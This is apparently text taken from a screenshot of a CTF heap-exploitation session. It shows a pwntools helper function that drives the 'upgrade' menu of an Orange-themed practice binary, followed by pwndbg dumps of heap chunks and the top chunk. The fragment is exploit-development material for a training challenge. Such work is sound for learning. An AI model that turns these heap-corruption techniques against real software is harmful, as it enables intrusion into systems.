 27 def upgrade(name_length,name):
28 p.recvuntil("Your choice : ")
29 p.sendline('3')
30 p.recvuntil("Length of name :")
31 p.sendline(str(name_length))
32 p.recvuntil("Name:")
33 p.send(name)
34 p.recvuntil("Price of Orange:")
35 p.sendline('16')
36 p.recvuntil("Color of Orange:")
37 p.sendline('1')
e
ster
问题 输出 调试控制台 终端 端口
0x555555604280 0x0000000000000000 0x0000000000000000 ................
0x555555604290 0x0000000000000000 0x0000000000000021 ........!.......
0x5555556042a0 0x00005555556042e0 0x00005555556042c0 .B`UUU...B`UUU..
0x5555556042b0 0x0000000000000000 0x0000000000000021 ........!.......
0x5555556042c0 0x000000000a616161 0x0000000000000000 aaa.............
0x5555556042d0 0x0000000000000000 0x0000000000000021 ........!.......
0x5555556042e0 0x0000001f00000064 0x0000000000000000 d...............
0x5555556042f0 0x0000000000000000 0x0000000000020d11 ................ <-- Top chunk
pwndbg> x/20gx 0x5555556042b0
0x5555556042b0: 0x0000000000000000 0x0000000000000021
0x5555556042c0: 0x000000000a616161 0x0000000000000000
0x5555556042d0: 0x0000000000000000 0x0000000000000021
0x5555556042e0: 0x0000001f00000064 0x0000000000000000
0x5555556042f0: 0x0000000000000000 0x0000000000020d11
0x555555604300: 0x0000000000000000 0x0000000000000000
0x555555604310: 0x0000000000000000 0x0000000000000000
0x555555604320: 0x0000000000000000 0x0000000000000000
0x555555604330: 0x0000000000000000 0x0000000000000000
0x555555604340: 0x0000000000000000 0x0000000000000000
pwndbg>